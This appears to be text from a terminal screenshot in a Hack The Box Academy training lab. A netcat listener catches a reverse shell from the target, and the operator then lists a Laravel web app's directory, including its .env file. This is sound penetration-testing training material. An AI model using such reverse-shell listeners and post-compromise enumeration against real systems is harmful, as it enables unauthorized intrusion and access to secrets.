 Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[htb@parrot]─[~/htb/academy]
└──╼ $nc -lnvp 8001
listening on [any] 8001 ...
connect to [10.10.14.141] from (UNKNOWN) [10.10.10.215] 51412
$ pwd
pwd
/var/www/html/htb-academy-dev-01/public
$ cd ..
cd ..
$ ls -al
ls -al
total 284
drwxr-xr-x 12 root root   4096 Aug 13 12:40 .
drwxr-xr-x  4 root root   4096 Aug 13 12:36 ..
-rw-r--r--  1 root root    702 Aug 13 12:40 .env
-rw-r--r--  1 root root    651 Feb  7  2018 .env.example
-rw-r--r--  1 root root    111 Feb  7  2018 .gitattributes
-rw-r--r--  1 root root    155 Feb  7  2018 .gitignore
drwxr-xr-x  6 root root   4096 Feb  7  2018 app
-rwxr-xr-x  1 root root   1686 Feb  7  2018 artisan
drwxr-xr-x  3 root root   4096 Feb  7  2018 bootstrap
-rw-r--r--  1 root root   1513 Aug 13 12:04 composer.json
-rw-r--r--  1 root root 193502 Aug 13 12:09 composer.lock
drwxr-xr-x  2 root root   4096 Feb  7  2018 config
drwxr-xr-x  5 root root   4096 Feb  7  2018 database
-rw-r--r--  1 root root   1150 Feb  7  2018 package.json
-rw-r--r--  1 root root   1040 Feb  7  2018 phpunit.xml
drwxr-xr-x  4 root root   4096 Aug 13 12:16 public